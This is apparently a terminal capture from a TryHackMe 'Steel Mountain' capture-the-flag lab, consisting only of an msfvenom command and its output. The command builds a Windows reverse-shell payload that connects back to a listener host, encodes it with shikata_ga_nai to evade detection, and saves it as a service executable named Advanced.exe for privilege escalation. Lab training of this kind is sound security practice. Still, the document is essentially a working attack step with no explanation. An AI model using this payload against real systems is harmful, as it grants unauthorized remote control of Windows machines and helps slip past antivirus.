 ┌──(kali㉿kali)-[~/Documents/tryhackme/Steel-Mountain]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.9.4.211 LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o Advanced.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe-service file: 15872 bytes
Saved as: Advanced.exe